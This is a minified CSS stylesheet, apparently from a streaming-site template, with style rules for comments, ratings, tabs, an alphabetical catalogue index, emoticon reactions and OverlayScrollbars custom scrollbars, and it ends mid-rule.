.comm-letter{width:2.125rem;height:2.125rem}.avatar{border-radius:50%}.avatar.size-1{width:2.5rem;height:2.5rem}.avatar.size-2,.user-avatar .comm-letter{width:5.75rem;height:5.75rem}.comm-item{border:.0625rem solid #1e2029;padding:1rem}.full-comms .comm-item{border-top:0}.comm-item .comm-title{font-size:.9375rem}.add-comms{padding:1.25rem;border:.0625rem solid #1e2029}.add-comms .ac-submit{position:absolute;right:1.4375rem;bottom:.9375rem}.comm-bot svg,.frate-ud svg{width:1.125rem;height:1rem;display:inline-block;vertical-align:top;margin-right:.3125rem;cursor:pointer}.mass_comments_action{margin-top:2rem;display:flex;align-items:center}.mass_comments_action>*{margin-left:1.25rem}.mass_comments_action>.bbcodes{margin:0}.comm-complaint{position:absolute;right:.9375rem}.comm-spoiler{background-color:rgba(69,36,36,.2);position:absolute;top:0;right:0;left:0;bottom:0;display:none;width:100%;height:100%}.comm-spoiler p{flex-direction:row;justify-content:center;align-self:center;display:block;background-color:#fff;border-radius:.125rem;margin:0 .9375rem;max-width:28.125rem;text-align:center;padding:.9375rem;cursor:pointer;transition:all .1s ease-in-out;box-shadow:inset 0 0 0 .0625rem rgba(255,255,255,.06);background-color:#1e2029}.comm-letter{border-radius:50%;width:2.5rem;height:2.5rem;text-align:center;background-color:#000;color:#fff;font-size:1.125rem;font-weight:500;text-transform:uppercase}.negative-comment .avatar,.negative-comment .comm-letter,.negative-comment .comm-body{filter:blur(.3125rem)}.negative-comment .comm-spoiler{display:flex;justify-content:center}ul.tree li{margin-left:.35em;border-left:thin solid #000}ul.tree li:last-child{border-left:0}ul.tree li:before{width:.9em;height:.6em;margin-right:.1em;vertical-align:top;border-bottom:thin solid #000;content:"";display:inline-block}ul.tree li:last-child:before{border-left:thin solid #000}.lozad{opacity:0;transition:opacity 500ms ease-in-out}.lozad.loaded{opacity:1}.top-page .top-content{counter-reset:a}.top-item .moviebox-meta{position:relative}.top-item .moviebox-meta-inner{padding-left:3rem}.top-item .moviebox-meta::before{content:counter(a) " ";counter-increment:a;text-align:center;position:absolute;left:0;top:0;font-size:.8rem;height:100%;line-height:4.0625rem;width:2.5rem;font-weight:600;background-color:#1e2029}.top-item:nth-child(1) .moviebox-meta::before,.top-item:nth-child(2) .moviebox-meta::before,.top-item:nth-child(3) .moviebox-meta::before,.top-item:nth-child(4) .moviebox-meta::before,.top-item:nth-child(5) .moviebox-meta::before,.top-item:nth-child(6) .moviebox-meta::before,.top-item:nth-child(7) .moviebox-meta::before,.top-item:nth-child(8) .moviebox-meta::before,.top-item:nth-child(9) .moviebox-meta::before,.top-item:nth-child(10) .moviebox-meta::before{color:#019788}.tabs{position:relative}.tabs-header{position:relative;background-color:#019789;margin:-.97rem -19rem .625rem -1rem}.tabs-header .border{position:absolute;bottom:0;left:0;background-color:#fff;width:auto;height:.125rem;transition:.3s ease}.tabs-header ul{display:flex;flex-direction:row;flex-wrap:wrap}.tabs-header li{-webkit-transition:.3s ease;transition:.3s ease}.tabs-header a{z-index:1;display:block;padding:1.25rem 1.25rem;color:#fff;text-decoration:none;text-transform:uppercase;opacity:.75}.tabs-header li.active a{opacity:1;background-color:#ffffff0f}.tabs-nav{position:absolute;top:0;right:0;background:#4285f4;display:-webkit-box;display:flex;align-items:center;height:100%;padding:0 .625rem;color:#fff;user-select:none}.tabs-nav:before{content:'';z-index:1;position:absolute;top:0;left:0;height:100%;box-shadow:0 0 1.25rem .625rem #4285f4}.tabs-nav i{border-radius:100%;cursor:pointer}.tabs-content{position:relative;padding:.9375rem 0;-webkit-transition:.3s ease;transition:.3s ease}.tabs-content .tab{display:none}.tabs-content .tab.active{display:block}.cm-tabs .cm-tabs__nav li{cursor:pointer;border-bottom:.0625rem solid #1e2029;padding:.5rem}.cm-tabs .cm-tabs__nav li.active,.cm-tabs .cm-tabs__nav li:hover{background-color:#1e2029}.cm-tabs .cm-tabs__row li.cm-tabs__cell,.um-tabs .um-tabs__row li.um-tabs__cell{display:none}.cm-tabs .cm-tabs__row li.active,.um-tabs .um-tabs__row li.active{display:block}.full-sticky{position:sticky;left:0;top:5.625rem}.fullcol-left{flex:0 0 25%;max-width:25%}.full-head{border-bottom:.0625rem solid #1e2029;padding-bottom:.5rem}.fullinfo-list span a{font-weight:500}.fullmeta-list{font-size:.875rem;border:.0625rem solid #1e2029}.fullmeta-item{border-right:.0625rem solid #1e2029;padding:.8125rem 1.25rem .9375rem}.fullmeta-item:last-child{border:0}.fullmeta-label{margin-bottom:.3rem}.fullstory .poster picture{box-shadow:0 1.25rem 1.875rem 0 rgba(0,0,0,.8)}.fullinfo-list{flex:0 0 49%;max-width:49%}.ss-col:last-child span:last-child{background-color:#019789;color:#fff;padding:.1875rem .625rem;border-radius:.125rem;font-size:.8rem}.rating,.unit-rating{width:7.1875rem;height:1.4375rem;margin-left:.5rem;margin-right:.5rem;margin-bottom:.24rem}.rating{font-size:.6875rem}.unit-rating,.unit-rating li a:hover,.unit-rating li.current-rating{background-image:url([data-uri]);-webkit-background-size:1.4375rem auto;background-size:1.4375rem auto}.unit-rating{list-style:none;margin:0;padding:0;position:relative;background-position:0 -2.875rem}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:1.4375rem;height:1.4375rem;text-decoration:none;border:0 none!important;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background-position:0 -1.4375rem;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:1.4375rem}.unit-rating a.r2-unit{left:1.4375rem}.unit-rating a.r2-unit:hover{width:2.875rem}.unit-rating a.r3-unit{left:2.875rem}.unit-rating a.r3-unit:hover{width:4.3125rem}.unit-rating a.r4-unit{left:4.3125rem}.unit-rating a.r4-unit:hover{width:5.75rem}.unit-rating a.r5-unit{left:5.75rem}.unit-rating a.r5-unit:hover{width:7.1875rem}.unit-rating li.current-rating{background-position:0 0;position:absolute;height:1.4375rem;display:block;text-indent:-9000px;z-index:1;padding:0}.all-rate,.series-status{border:.0625rem solid #1e2029}.all-rate .rate-col,.series-status .ss-col{flex:0 0 33.333%;max-width:33.333%;padding:.5rem;border-right:.0625rem solid #1e2029}.all-rate .rate-col:last-child,.series-status .ss-col:last-child{border-right:0}.frate{width:12.5rem;position:relative}.frate-title{color:#ccc;position:absolute;left:0;top:0}.frate-count{color:#f7f7f7;position:absolute;right:0;top:0}.frate-votes{font-size:.75rem;position:absolute;right:0;bottom:0}.frate-bar{background-color:#1e222d;position:relative;width:100%;height:.1875rem;border-radius:.28571429rem;overflow:hidden}.frate-fill{position:absolute;left:0;top:0;height:100%;width:0;background-color:#1e222d;border-radius:.28571429rem}.frate-site .frate-fill{background-color:#019789}.frate-site .frate-count{display:none}.likes,.dislikes{font-size:.75rem;color:#f7f7f7;position:absolute;bottom:0;left:0}.dislikes{left:auto;right:0}.frate-up,.frate-down{background-color:#1e2029}.frate-up:hover,.frate-down:hover{background-color:#1a1b23}.xfieldimagegallery a{display:none}.xfieldimagegallery a:nth-child(1),.xfieldimagegallery a:nth-child(2),.xfieldimagegallery a:nth-child(3){display:block}.xfieldimagegallery a{position:relative;overflow:hidden;max-height:9.375rem;flex:0 0 32%;max-width:32%}.xfieldimagegallery a img{min-height:100%;width:100%;height:100%;object-fit:cover}.related-item .poster picture{box-shadow:none}.bottom-nav{margin-bottom:-.625rem;text-align:center}.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{display:inline-block;padding:0 .625rem;margin:0 .4rem .625rem 0;line-height:2.5rem;min-width:2.8125rem;border:.0625rem solid #1e2029;border-radius:.125rem;font-weight:500;font-size:.9375rem}.navigation span:not(.nav_ext),.pagi-nav a:hover{background-color:#1e2029;color:#019789}.nav-load{width:70%}.nav-load a{display:block}.nav-load svg{width:1.3rem;height:1.3rem}.user-info .checkbox input[type="checkbox"]{margin:0 0 0 .25rem}.user-info .info-col-left{flex:0 0 20%;max-width:20%;background-color:#1a1b23;border:.0625rem solid #1e202b;border-radius:.125rem}.user-info-col .user-col{position:relative;border-bottom:.0625rem solid #1e202b}.user-info-col .user-col:last-child{border-bottom:0}.user-avatar .comm-letter{font-size:2.5rem}.form-group{margin-bottom:1rem}#options{display:none}.um-tabs__nav{border-radius:.125rem;border-bottom:.0625rem solid #1e2029;background-color:#029889}.um-tabs__nav li{font-size:1rem;padding:0 .625rem;border:0;line-height:3.125rem;cursor:pointer;opacity:.75;color:#fff}.um-tabs__nav li:hover,.um-tabs__nav li.active{opacity:1;color:#fff;border-bottom:.0625rem solid #fff;background-color:#ffffff0f}.info-col-right{border:.0625rem solid #1e2029}.user-info .error{width:100%}.user-info .shortstory-item{flex:0 0 20%;max-width:20%;padding:.5rem}.mylists-tabs{display:flex;width:100%;margin-bottom:1rem}.mylists-tabs li{background-color:#1e2029;margin-right:1rem;border-radius:.125rem;line-height:2.5rem;padding:0 .8125rem}.mylists-tabs li.active,.mylists-tabs li.active a{color:#fff;background-color:#029889}.ProgressBar,.ProgressBar-contentCircle{position:absolute;top:.375rem;height:6.0625rem;width:6.0625rem}.ProgressBar-circle,.ProgressBar-background{fill:none;stroke:#029889;stroke-width:8;stroke-linecap:round;stroke-dasharray:0;stroke-dashoffset:0;position:relative;z-index:10}.ProgressBar-background{stroke:#303340;stroke-width:7;z-index:0}.ProgressBar-percentage{position:absolute;top:5.1875rem;left:2.125rem;background-color:#00998a;border-radius:50%;font-size:.625rem;padding:.3rem;color:#fff;height:2.0625rem;line-height:1.5625rem;width:2.0625rem;text-align:center}.emoticon-fullstory-wrapper{border:.0625rem solid #1e2029}.emoticon-list{list-style:none;margin:0;padding:.4375rem 1.25rem;display:flex;flex-wrap:wrap}.emoticon-list:after{content:'';display:block;clear:both}.emoticon-list li{padding:.625rem 2.5rem .625rem 3.75rem;width:25%;height:3.75rem;position:relative;border-radius:1.875rem}.emoticon-list li,.emoticon-list li:before,.emoticon-list li:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.emoticon-list li:hover{background:#1a1b23;cursor:pointer;color:#fff}.elist-icon{position:absolute;top:.3125rem;left:.3125rem;width:3.125rem;font-size:1.875rem;line-height:3.125rem;text-align:center;border-radius:50%}.elist-icon img{width:1.875rem;vertical-align:middle}.emoticon-list li:hover .elist-icon{background:#1e2029}.emoticon-list li.active .elist-icon{background:#097}.elist-title{line-height:1.875rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elist-stats{margin-right:-1.875rem;height:.1875rem;background:#1e2029;border-radius:.125rem;position:relative}.elist-stats-bar{float:left;height:100%;background:#097;border-radius:.125rem}.elist-stats-val{position:absolute;bottom:100%;right:0;width:1.875rem;text-align:right;font-size:.6875rem;font-weight:bold;line-height:1.875rem}.elist-stats-val:after{content:'%'}.emoticon-fullstory-footer{position:relative}.emoticon-fullstory-more{background-color:#1e2029}.emohide{display:none}.emoticon-wrapper,.emoticon-header{border:.0625rem solid #1e2029;background:#1a1b23}.emoticon-header-count{width:4.375rem;text-align:center}.emoticon-category{text-transform:uppercase;position:relative}.emoticon-category-trigger:hover{color:#111}.emoticon-category-trigger:hover:after{background-color:#eee}.emoticon-category-list{display:none;list-style:none;margin:0;position:absolute;top:100%;padding-top:.3125rem;right:0;left:0;background:#1e2029;z-index:7;font-size:.875rem}.emoticon-category-list li a{line-height:1.875rem;display:block;padding:0 .625rem;font-size:.75rem}.emoticon-category-list li a:hover,.emoticon-category-list li.current a{background:#00998a;color:#fff}.emoticon-fulllist{list-style:none;margin:0;padding:.9375rem;display:flex;flex-wrap:wrap;justify-content:space-between}.emoticon-fulllist:after{content:'';display:block;clear:both}.emoticon-fulllist li{flex:0 0 12.4%;max-width:12.4%;margin-bottom:.5rem}.emoticon-fulllist li:hover,.emoticon-fulllist li.active{background:#00998a1f}.emoticon-fulllist li:hover a,.emoticon-fulllist li.active a{color:#fff}.emoticon-fulllist li a{display:flex;flex-direction:column;align-items:center;font-size:.9rem}.emoticon-fulllist li a b{font-size:1.875rem}.emoticon-fulllist li.disabled{opacity:.25}.emoticon-fulllist li.disabled:hover{background:0}.emoticon-fulllist li.disabled a{cursor:default}.letter_home{background:#1e2029;position:relative;z-index:3}.letter_home.all{padding:0 0 0 1rem;height:3.875rem;line-height:3.875rem}.letter_home.all .scroller{position:relative;padding-left:130px;z-index:1000;height:3.875rem;line-height:3.875rem}.letter_home ul.alphabet li{text-align:center;cursor:pointer}.letter_home ul.alphabet li .lalphabet-null{width:2.7rem;height:4.0625rem;line-height:4.0625rem;text-align:center}.letter_home ul.alphabet li .alphabet,.letter_home ul.alphabet li .alphabet-lang,.letter_home ul.alphabet li .alphabet-number-switcher{color:#9b9dab;display:block;font-weight:400;position:relative}.letter_home ul.alphabet li .alphabet:hover,.letter_home ul.alphabet li .alphabet-lang:hover,.letter_home ul.alphabet li .alphabet-number-switcher:hover,.letter_home ul.alphabet li .lalphabet.active,.user_control .lalphabet.in-list{color:#019789;cursor:pointer}.letter_home ul.alphabet li .alphabet:after,.letter_home ul.alphabet li .alphabet-lang:after,.letter_home ul.alphabet li .alphabet-number-switcher:after,.letter_home ul.alphabet li .lalphabet:after{content:'';position:absolute;bottom:0;left:50%;width:0;height:.125rem;background:#019789;transition:.2s}.letter_home ul.alphabet li .alphabet:hover:after,.letter_home ul.alphabet li .alphabet-lang:hover:after,.letter_home ul.alphabet li .alphabet-number-switcher:hover:after,.letter_home ul.alphabet li a:hover:after,.letter_home ul.alphabet li a.active:after{left:0;width:100%}.alphabet{display:none}.alphabet.current,.alphabet.alphabet-global{display:inline-block}.alphabet.alphabet-global{position:absolute;top:0;left:0;width:130px;display:block}.alphabet.alphabet-global li{width:40px;float:left}.letter_home ul.alphabet.alphabet-rus,.letter_home ul.alphabet.alphabet-eng,.letter_home ul.alphabet.alphabet-number{width:100%}.letter_home ul.alphabet.alphabet-rus li a,.letter_home ul.alphabet.alphabet-eng li a,.letter_home ul.alphabet.alphabet-number li a{float:left;width:100%;position:relative}.alphabet.hide{display:none}.alphabet-lang span{display:none}.alphabet-lang span.current{display:inline-block}.alphabet_items{display:none}.alphabet_items .items.null{min-height:6.25rem;line-height:6.25rem;text-align:center;color:#9c9c9c}.letter_home>.alphabet_items{background:#1a1b23;box-shadow:0 1.25rem .9375rem -.625rem rgba(0,0,0,.3);position:absolute;width:100%;top:4.0625rem;left:0;z-index:999;display:none}.alphabet_items .items{display:flex;flex-wrap:wrap}.alphabet_items .items .item .poster .rating{background:rgba(0,0,0,.8);color:rgba(255,255,255,.9);position:absolute;bottom:0;right:0;padding:.125rem .3125rem;line-height:1.25rem;font-size:.6875rem;font-weight:500;width:auto;height:1.25rem}.alphabet_items .items .item .poster .rating .icon{width:.625rem;height:.625rem;top:-.0625rem}.alphabet_items .items .item .data h2{font-weight:500;font-size:.8125rem;line-height:1.25rem;margin-bottom:.3125rem;width:100%;color:#fff;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.alphabet_items .items .item .data h2:first-letter{font-weight:700;font-size:1.0625rem;color:#019789}.alphabet_items .items .item .data span{float:left;font-size:.75rem;font-weight:400}.alphabet_items .load{font-size:2.1875rem;width:100%;min-height:12.25rem;line-height:12.25rem;text-align:center}.alphabet_items .load .loading{background-image:url(templates/playfilmo/images/loader.gif);background-repeat:no-repeat;width:3.875rem;height:.8125rem;display:inline-block}.alphabet_pagination{margin-left:.5rem;border-radius:.25rem}.alphabet_pagination>li{display:inline}.alphabet_pagination>li>a,.alphabet_pagination>li>span{position:relative;float:left;padding:.375rem .75rem;line-height:1.42857;text-decoration:none;background-color:#fff;border:.0625rem solid #ddd;margin-left:-.0625rem}.alphabet_pagination>li:first-child>a,.alphabet_pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.alphabet_pagination>li:last-child>a,.alphabet_pagination>li:last-child>span{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.alphabet_pagination>li>a:hover,.alphabet_pagination>li>a:focus,.alphabet_pagination>li>span:hover,.alphabet_pagination>li>span:focus{background-color:#eee}.alphabet_pagination>.active>a,.alphabet_pagination>.active>a:hover,.alphabet_pagination>.active>a:focus,.alphabet_pagination>.active>span,.alphabet_pagination>.active>span:hover,.alphabet_pagination>.active>span:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default}.alphabet_pagination>.disabled>span,.alphabet_pagination>.disabled>span:hover,.alphabet_pagination>.disabled>span:focus,.alphabet_pagination>.disabled>a,.alphabet_pagination>.disabled>a:hover,.alphabet_pagination>.disabled>a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.animation-2{-webkit-animation:fadeIn 2s;-moz-animation:fadeIn 2s;-ms-animation:fadeIn 2s;animation:fadeIn 2s}.alphabet-result-footer{position:relative;border-top:.0625rem solid rgba(255,255,255,.06);line-height:3.125rem}.alphabet-sort li.current{cursor:default;background:#019789;color:#fff}.alphabet-sort li{padding:0 1.25rem;cursor:pointer;border-right:.0625rem solid rgba(0,0,0,.1)}.alphabet-options li a{margin-right:1rem;background-color:#019788;color:#fff;padding:.5rem;border-radius:.125rem}.alph-item{flex:0 0 12.5%;max-width:12.5%;padding:.3rem}.alphabet_items .items .alph-item{transition:all .27s ease;transform:scale(.5);opacity:0}.alphabet_items .items .alph-item .moviebox-meta{line-height:20px}.alphabet_items .items .alph-item.show{transform:scale(1);opacity:1}.not-foundwrp{width:100%}.moviebox-news .poster:before{display:none!important}.svgh{height:1.25rem!important}html.os-html,html.os-html>.os-host{display:block;overflow:hidden;box-sizing:border-box;height:100%!important;width:100%!important;min-width:100%!important;min-height:100%!important;margin:0!important;position:absolute!important}html.os-html>.os-host>.os-padding{position:absolute}body.os-dragging,body.os-dragging *{cursor:default}.os-host,.os-host-textarea{position:relative;overflow:visible!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.os-host-flexbox{overflow:hidden!important;display:-webkit-box;display:-ms-flexbox;display:flex}.os-host-flexbox>.os-size-auto-observer{height:inherit!important}.os-host-flexbox>.os-content-glue{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.os-host-flexbox>.os-size-auto-observer,.os-host-flexbox>.os-content-glue{min-height:0;min-width:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}#os-dummy-scrollbar-size{position:fixed;opacity:0;-ms-filter:'alpha(opacity=0)';visibility:hidden;overflow:scroll;height:31.25rem;width:31.25rem}#os-dummy-scrollbar-size>div{width:200%;height:200%;margin:.625rem 0}#os-dummy-scrollbar-size:before,#os-dummy-scrollbar-size:after,.os-content:before,.os-content:after{content:'';display:table;width:.000625rem;height:.000625rem;line-height:0;font-size:0;flex-grow:0;flex-shrink:0;visibility:hidden}#os-dummy-scrollbar-size,.os-viewport{-ms-overflow-style:scrollbar!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size,.os-viewport-native-scrollbars-invisible.os-viewport{scrollbar-width:none!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar-corner,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar-corner{display:none!important;width:0!important;height:0!important;visibility:hidden!important;background:transparent!important}.os-content-glue{box-sizing:inherit;max-height:100%;max-width:100%;width:100%;pointer-events:none}.os-padding{box-sizing:inherit;direction:inherit;position:absolute;overflow:visible;padding:0;margin:0;left:0;top:0;bottom:0;right:0;width:auto!important;height:auto!important;z-index:1}.os-host-overflow>.os-padding{overflow:hidden}.os-viewport{direction:inherit!important;box-sizing:inherit!important;resize:none!important;outline:none!important;position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;padding:0;margin:0;-webkit-overflow-scrolling:touch}.os-content-arrange{position:absolute;z-index:-1;min-height:.0625rem;min-width:.0625rem;pointer-events:none}.os-content{direction:inherit;box-sizing:border-box!important;position:relative;display:block;height:100%;width:100%;height:100%;width:100%;border-right:0!important;visibility:visible}.alphabet .os-content{display:flex;justify-content:space-between}.os-content>.os-textarea{box-sizing:border-box!important;direction:inherit!important;background:transparent!important;outline:0 none transparent!important;overflow:hidden!important;position:absolute!important;display:block!important;top:0!important;left:0!important;margin:0!important;border-radius:0!important;float:none!important;-webkit-filter:none!important;filter:none!important;border:none!important;resize:none!important;-webkit-transform:none!important;transform:none!important;max-width:none!important;max-height:none!important;box-shadow:none!important;-webkit-perspective:none!important;perspective:none!important;opacity:1!important;z-index:1!important;clip:auto!important;vertical-align:baseline!important;padding:0}.os-host-rtl>.os-padding>.os-viewport>.os-content>.os-textarea{right:0!important}.os-content>.os-textarea-cover{z-index:-1;pointer-events:none}.os-content>.os-textarea[wrap="off"]{white-space:pre!important;margin:0!important}.os-text-inherit{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;text-transform:inherit;text-decoration:inherit;text-indent:inherit;text-align:inherit;text-shadow:inherit;text-overflow:inherit;letter-spacing:inherit;word-spacing:inherit;line-height:inherit;unicode-bidi:inherit;direction:inherit;color:inherit;cursor:text}.os-resize-observer,.os-resize-observer-host{box-sizing:inherit;display:block;visibility:hidden;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;pointer-events:none;z-index:-1}.os-resize-observer-host{padding:inherit;border:inherit;border-color:transparent;border-style:solid;box-sizing:border-box}.os-resize-observer-host>.os-resize-observer{height:200%;width:200%;padding:inherit;border:inherit;margin:0;display:block;box-sizing:content-box}.os-resize-observer-host.observed{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.os-resize-observer-host.observed>.os-resize-observer{position:relative;flex-grow:1;flex-shrink:0;flex-basis:auto}.os-size-auto-observer{box-sizing:inherit!important;height:100%;width:inherit;max-width:.0625rem;position:relative;float:left;max-height:.0625rem;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;-webkit-box-flex:inherit;-ms-flex-positive:inherit;flex-grow:inherit;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0}.os-size-auto-observer>.os-resize-observer{width:1000%;height:1000%;min-height:.0625rem;min-width:.0625rem}.os-resize-observer-item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-1;opacity:0;direction:ltr!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer-item-final{position:absolute;left:0;top:0;-webkit-transition:none!important;transition:none!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer{-webkit-animation-duration:.001s;animation-duration:.001s;-webkit-animation-name:os-resize-observer-dummy-animation;animation-name:os-resize-observer-dummy-animation}object.os-resize-observer{box-sizing:border-box!important}@-webkit-keyframes os-resize-observer-dummy-animation{from{z-index:0}to{z-index:-1}}@keyframes os-resize-observer-dummy-animation{from{z-index:0}to{z-index:-1}}.os-host-transition>.os-scrollbar,.os-host-transition>.os-scrollbar-corner{-webkit-transition:opacity .3s , visibility .3s , top .3s , right .3s , bottom .3s , left .3s;transition:opacity .3s , visibility .3s , top .3s , right .3s , bottom .3s , left .3s}html.os-html>.os-host>.os-scrollbar{position:absolute;z-index:999999}.os-scrollbar,.os-scrollbar-corner{position:absolute;opacity:1;-ms-filter:'alpha(opacity=100)';z-index:1}.os-scrollbar-corner{bottom:0;right:0}.os-scrollbar{pointer-events:none}.os-scrollbar-track{pointer-events:auto;position:relative;height:100%;width:100%;padding:0!important;border:none!important}.os-scrollbar-handle{pointer-events:auto;position:absolute;width:100%;height:100%}.os-scrollbar-handle-off,.os-scrollbar-track-off{pointer-events:none}.os-scrollbar.os-scrollbar-unusable,.os-scrollbar.os-scrollbar-unusable *{pointer-events:none!important}.os-scrollbar.os-scrollbar-unusable .os-scrollbar-handle{opacity:0!important}.os-scrollbar-horizontal{bottom:0;left:0}.os-scrollbar-vertical{top:0;right:0}.os-host-rtl>.os-scrollbar-horizontal{right:0}.os-host-rtl>.os-scrollbar-vertical{right:auto;left:0}.os-host-rtl>.os-scrollbar-corner{right:auto;left:0}.os-scrollbar-auto-hidden,.os-padding+.os-scrollbar-corner,.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-corner,.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal,.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-corner,.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical+.os-scrollbar-corner,.os-scrollbar-horizontal+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner{opacity:0;visibility:hidden;pointer-events:none}.os-scrollbar-corner-resize-both{cursor:nwse-resize}.os-host-rtl>.os-scrollbar-corner-resize-both{cursor:nesw-resize}.os-scrollbar-corner-resize-horizontal{cursor:ew-resize}.os-scrollbar-corner-resize-vertical{cursor:ns-resize}.os-dragging .os-scrollbar-corner.os-scrollbar-corner-resize{cursor:default}.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-vertical{top:0;bottom:0}.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal,.os-host-rtl.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal{right:0;left:0}.os-scrollbar:hover,.os-scrollbar-corner.os-scrollbar-corner-resize{opacity:1!important;visibility:visible!important}.os-scrollbar-corner.os-scrollbar-corner-resize{background-image:url([data-uri]);background-repeat:no-repeat;background-position:100% 100%;pointer-events:auto!important}.os-host-rtl>.os-scrollbar-corner.os-scrollbar-corner-resize{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.os-host-overflow{overflow:hidden!important}.os-theme-none>.os-scrollbar-horizontal,.os-theme-none>.os-scrollbar-vertical,.os-theme-none>.os-scrollbar-corner{display:none!important}.os-theme-none>.os-scrollbar-corner-resize{display:block!important;min-width:.625rem;min-height:.625rem}.os-theme-dark>.os-scrollbar-horizontal,.os-theme-light>.os-scrollbar-horizontal{right:.625rem;height:.625rem}.os-theme-dark>.os-scrollbar-vertical,.os-theme-light>.os-scrollbar-vertical{bottom:.625rem;width:.625rem}.os-theme-dark.os-host-rtl>.os-scrollbar-horizontal,.os-theme-light.os-host-rtl>.os-scrollbar-horizontal{left:.625rem;right:0}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{height:.625rem;width:.625rem}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{background-color:transparent}.os-theme-dark>.os-scrollbar,.os-theme-light>.os-scrollbar{padding:.125rem;box-sizing:border-box;background:transparent}.os-theme-dark>.os-scrollbar.os-scrollbar-unusable,.os-theme-light>.os-scrollbar.os-scrollbar-unusable{background:transparent}.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track{background:transparent}.os-theme-dark>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle{min-width:1.875rem}.os-theme-dark>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle{min-height:1.875rem}.os-theme-dark.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{-webkit-transition:background-color .3s;transition:background-color .3s}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track{border-radius:.625rem}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:#363945}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:#363945}.os-theme-dark>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:#363945}.os-theme-light>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:#363945}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:#363945}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:#363945}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;display:block}.os-theme-dark.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal 